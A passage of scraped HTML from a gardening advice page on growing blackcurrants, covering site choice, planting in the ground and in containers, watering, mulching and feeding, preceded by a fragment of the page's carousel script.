h=(e-1+l.length)%l.length;o(h),l[h].focus()}}})});let b=0,g=0,E=!1,m=!1;const S=t=>{c()&&(E=!0,m=!1,b="touches"in t?t.touches[0]?.clientX??0:t.clientX,g="touches"in t?t.touches[0]?.clientY??0:t.clientY)},L=t=>{if(!E||!c())return;const e="touches"in t?t.touches[0]?.clientX??0:t.clientX,s="touches"in t?t.touches[0]?.clientY??0:t.clientY,d=Math.abs(e-b),h=Math.abs(s-g);d>10&&d>h&&(m=!0,t.preventDefault())},w=t=>{if(!E||!c()||(E=!1,!m))return;const e="changedTouches"in t?t.changedTouches[0]?.clientX??0:t.clientX,s=b-e;Math.abs(s)>50?s>0&&a<v-1?o(a+1):s<0&&a>0?o(a-1):o(a):o(a),setTimeout(()=>m=!1,100)},q=t=>{m&&c()&&(t.preventDefault(),t.stopPropagation())};n.addEventListener("touchstart",S,{passive:!0}),n.addEventListener("touchmove",L,{passive:!1}),n.addEventListener("touchend",w,{passive:!0}),n.addEventListener("mousedown",S),n.addEventListener("mousemove",L),n.addEventListener("mouseup",w),n.addEventListener("mouseleave",w),n.addEventListener("click",q,!0),n.addEventListener("dragstart",t=>t.preventDefault());const X=()=>{c()?o(a):x()};return window.addEventListener("resize",X),c()?o(0):x(),{update:o,reset:x}};M.forEach(r=>{j(r)})};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",k,{once:!0}):k();</script> </div> </section>   </div><div data-kontent-component-id="5112cd93-6e89-01a6-4a87-4f7c5dcfc1f5"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="preparing-the-ground" data-astro-cid-g3i4jeg7>Preparing The Ground</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <p>Blackcurrants prefer well-drained but moisture-retentive soil, although they will cope in most other soil conditions. They fruit best in full sun, but will still do well in light shade. Avoid sites prone to cold winds or late frosts, which can damage the flowers and reduce the crop. Consider planting inside a fruit cage to protect your crop from birds.<br><br>No soil preparation is generally needed before planting. However, if your soil is light or poor, dig a bucketful of organic matter, such as garden <a aria-label="compost" data-link-name="articleBody|inline|compost|text" href="/soil-composts-mulches/composting">compost</a> or well-rotted manure, into the soil you remove from your planting hole and use this to backfill after planting. This <a aria-label="minimises soil disturbance" data-link-name="articleBody|inline|minimises soil disturbance|text" href="/soil-composts-mulches/no-dig-gardening">minimises soil disturbance</a> and helps your plant get off to a strong start.</p>  </div> </section>   </div><div data-kontent-component-id="e10eb24b-ec45-0173-6d8a-9e55a561e72f"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="planting" data-astro-cid-g3i4jeg7>Planting</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <p>Blackcurrants are quick and easy to plant, whether they are bought <button aria-expanded="false" aria-label="Definition of Bare-root" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> bare-root <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Bare-root" class="glossary-mark__img" data-glossary-image data-src="/getmedia/212a7ec2-3a54-4fd6-a1ff-ca4868ab9b75/Bare-root-PUB0025493-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>These have been lifted from the ground while dormant, with little or no soil around their roots. Various plants may be available <strong>bare root</strong>, including fruit trees, hedging plants and some perennials. They are generally cheaper than plants in containers, but are only available in winter/early spring, while dormant</span> </span> </button>    or in a pot. The best time to plant both types is during the <button aria-expanded="false" aria-label="Definition of Dormant" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> dormant <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Dormant" class="glossary-mark__img" data-glossary-image data-src="/getmedia/06bb7564-6a52-4a1e-ad47-662d4805ceac/dormancy-in-tulips-bulbs-glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.</span> </span> </button>    season, from late October to March, although avoid periods when the soil is very wet or frozen. Unlike bare-root plants, those bought in containers can be planted all year round, although if you plant in spring or summer, take extra care to keep them well-watered during prolonged dry spells.</p> <h3 class="text-xl font-semibold mb-4">Planting in the ground</h3><p>Dig a hole at least twice the diameter of the <button aria-expanded="false" aria-label="Definition of Rootball" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> rootball <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Rootball" class="glossary-mark__img" data-glossary-image data-src="/getmedia/a1f0b362-a58d-4b39-bf68-ced9f63614c5/cutting-rootball-glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>The roots and accompanying soil when a plant is removed from a container or lifted from the ground.</span> </span> </button>    and spread the roots out. Plant both container-grown and <button aria-expanded="false" aria-label="Definition of Bare-root" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> bare-root <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Bare-root" class="glossary-mark__img" data-glossary-image data-src="/getmedia/212a7ec2-3a54-4fd6-a1ff-ca4868ab9b75/Bare-root-PUB0025493-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>These have been lifted from the ground while dormant, with little or no soil around their roots. Various plants may be available <strong>bare root</strong>, including fruit trees, hedging plants and some perennials. They are generally cheaper than plants in containers, but are only available in winter/early spring, while dormant</span> </span> </button>    plants 5cm (2in) deeper than previously growing – look for the soil mark on the stem or use the top of the potting <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-2" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    as a guide. Deeper planting encourages strong shoot development from the base.</p><p>Plant standard-trained plants at the same depth as previously grown and provide them with a sturdy <a aria-label="tree stake" data-link-name="articleBody|inline|tree stake|text" href="/plants/types/trees/how-to-stake-a-tree">tree stake</a> reaching to just below the head of branches.<br><br>Firm the plants in well to get rid of any air pockets around the roots, then water thoroughly. Space plants 1.5–1.8m (5–6ft) apart, using the wider spacing for vigorous cultivars. Lay a thick <a aria-label="mulch" data-link-name="articleBody|inline|mulch|text" href="/soil-composts-mulches/mulch">mulch</a> of garden compost or well-rotted manure over the surrounding soil, to help retain moisture and <a aria-label="deter weed growth" data-link-name="articleBody|inline|deter weed growth|text" href="/prevention-protection/weeds-non-chemical-control">deter weed growth</a>.</p><p>Blackcurrants should be pruned straight after planting – see <em>Pruning and training</em>, below.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="8f9c07ba-72ea-012e-71f2-a6a03f72ab0f" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_f7670322-97df-01e2-a69f-9826eaa9437b|card-1|Where to position fruit|image-and-text" href="/advice/beginners-guide/fruit-basics/positioning-fruit" target="_blank" rel="noopener noreferrer" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Where to position fruit</span></a></div></div></div> <h3 class="text-xl font-semibold mb-4">Planting in a container</h3><p>Blackcurrants generally don’t perform well in pots long term, due to their size and vigour. But if you’re short on space, they should be fine for a few years, especially more compact varieties such as ‘<a aria-label="Ben Sarek" data-link-name="articleBody|inline|Ben Sarek|text" href="/plants/85003/i-ribes-nigrum-i-ben-sarek-(b)/details">Ben Sarek</a>’ and <a aria-label="‘Ben Gairn’" data-link-name="articleBody|inline|Ben Gairn|text" href="/plants/142535/ribes-nigrum-ben-gairn-pbr-(b)/details">‘Ben Gairn’</a>.<br><br>Choose a pot that’s at least 45cm (18in) wide and deep and fill with a good quality, <button aria-expanded="false" aria-label="Definition of Soil-based compost" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> soil-based compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Soil-based compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/17b88403-8cd5-4e0d-bafa-87f67da67d80/Soil-based-compost-PUB0016382-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Soil-based compost is a potting compost that includes sterilised soil/loam in the mix. As loam contains sand, silt and clay, it does not rot down like organic materials, so adding soil/loam to compost ensures it is longer lasting – it is often used for shrubs in pots and will last 3–4 years without the need to be replaced.</span> </span> </button>    such as peat-free <a aria-label="John Innes No. 3" data-link-name="articleBody|inline|John Innes No 3|text" href="/soil-composts-mulches/john-innes-compost">John Innes No. 3</a>.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="bc510ba6-c096-019f-3299-0d4fbda27c78" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_9e751d0b-33cf-5f9e-8cba-57d64d76ac23|card-1|How to plant up|image-and-text" href="/container-gardening/how-to-plant-up-a-container" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>How to plant up a container</span></a><a class="related-content__item" data-link-name="related_content_grouped_f63865b5-73c4-5b38-87e1-5816eaed522e|card-2|Growing fruit in pots|image-and-text" href="/fruit/fruit-trees/containers" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Growing fruit in pots</span></a><a class="related-content__item" data-link-name="related_content_grouped_c5c787f9-c30e-01c9-9093-7d48c96f5448|card-3|Peat free compost choices|image-and-text" href="/soil-composts-mulches/peat-free" target="_blank" rel="noopener noreferrer" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Peat-free compost choices</span></a></div></div></div>  </div> </section>   </div><div data-kontent-component-id="d4379919-907c-01a7-7ccc-6bb66429cb6e"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="plant-care" data-astro-cid-g3i4jeg7>Plant Care</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <p>Established blackcurrant plants need little maintenance apart from annual pruning and <button aria-expanded="false" aria-label="Definition of Mulching" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> mulching <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Mulching" class="glossary-mark__img" data-glossary-image data-src="/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn><strong>Mulch</strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.</span> </span> </button>   . To safeguard your crop, it is also a good idea to protect ripening fruit from birds.</p> <h3 class="text-xl font-semibold mb-4">Watering</h3><p>Water newly planted blackcurrants regularly during dry spells in their first couple of years. Once established, those growing in the ground shouldn&#39;t need any routine watering.</p><p>Blackcurrants growing in containers need a steady supply of moisture throughout the growing season, so water regularly in dry spells, aiming to keep the <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    evenly moist. Avoid heavy watering when the fruits are ripening, as this can cause the skins to split.</p><p>Water early in the morning or in the evening to minimise moisture loss from the soil, ideally using stored rainwater.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="0116f747-eb95-01e9-d3ab-2aac81342aeb" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_12235974-5402-533e-a6ec-2dff11f9f3b6|card-1|How to water containers|image-and-text" href="/container-gardening/how-to-water-containers" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>How to water containers</span></a><a class="related-content__item" data-link-name="related_content_grouped_3e2aba67-52d8-5ca0-88fd-0b3d1ac4587f|card-2|Water collecting storing and|image-and-text" href="/garden-jobs/water-collecting-storing-and-using" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Water: collecting, storing and re-using</span></a><a class="related-content__item" data-link-name="related_content_grouped_08d5c386-b145-5350-aaa5-06a0c2c87b39|card-3|Watering|image-and-text" href="/garden-jobs/watering" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Watering</span></a></div></div></div> <h3 class="text-xl font-semibold mb-4">Mulching</h3><p><button aria-expanded="false" aria-label="Definition of mulch" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> Mulch <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="mulch" class="glossary-mark__img" data-glossary-image data-src="/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn><strong>Mulch</strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.</span> </span> </button>    blackcurrants growing in the ground each spring, spreading a thick layer of mulch, such as garden <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    or well-rotted manure, on the soil around the base of the bushes. This helps to hold moisture in the soil and <a aria-label="suppress weeds" data-link-name="articleBody|inline|suppress weeds|text" href="/prevention-protection/weeds-non-chemical-control">suppress weeds</a>. Just make sure to leave a small mulch-free circle immediately around the base of the stems, to prevent them rotting.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="b2294f7b-0fae-01d7-365f-d520c9319eb8" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_1e2be557-26b5-55b3-b1ef-979c0ce9eada|card-1|How to mulch with|image-and-text" href="/soil-composts-mulches/how-to-mulch-with-organic-matter" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>How to mulch with organic matter</span></a><a class="related-content__item" data-link-name="related_content_grouped_b0ecad04-7b34-5074-a113-dd549af48c17|card-2|Mulches and mulching|image-and-text" href="/soil-composts-mulches/mulch" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Mulches and mulching</span></a></div></div></div> <h3 class="text-xl font-semibold mb-4">Feeding</h3><p>Blackcurrants growing in regularly mulched soil shouldn&#39;t need any additional feeding. However, if harvests are poor or your plant is showing signs of nutrient deficiency, apply a granular fertiliser to the soil in early spring. Use our page on <a aria-label="nutrient deficiencies" data-link-name="articleBody|inline|nutrient deficiencies|text" href="/prevention-protection/nutrient-deficiencies">nutrient deficiencies</a> to work out what is lacking and apply the recommended feed, following instructions on the packet.<br><br>Plants growing in containers benefit from regular feeding. Either apply an organic, high potassium liquid fertiliser every fortnight during the growing season, or sprinkle a handful of a granular, general purpose fertiliser onto the <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" 